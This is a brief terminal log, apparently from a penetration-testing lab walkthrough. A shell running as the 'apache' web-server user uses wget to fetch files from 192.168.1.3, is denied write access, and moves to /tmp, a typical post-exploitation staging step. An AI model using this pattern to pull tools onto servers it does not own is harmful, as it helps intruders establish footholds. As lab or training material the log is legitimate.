 bash-3.00$ whoami
apache
bash-3.00$ wget http://192.168.1.3/downloads/
--04:49:17--  http://192.168.1.3/downloads/
           => `index.html'
Connecting to 192.168.1.3:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2,219 (2.2K) [text/html]
index.html: Permission denied
/home/kali
Cannot write to `index.html' (Permission denied).
bash-3.00$ cd tmp
bash: cd: tmp: No such file or directory
bash-3.00$ cd /tmp
bash-3.00$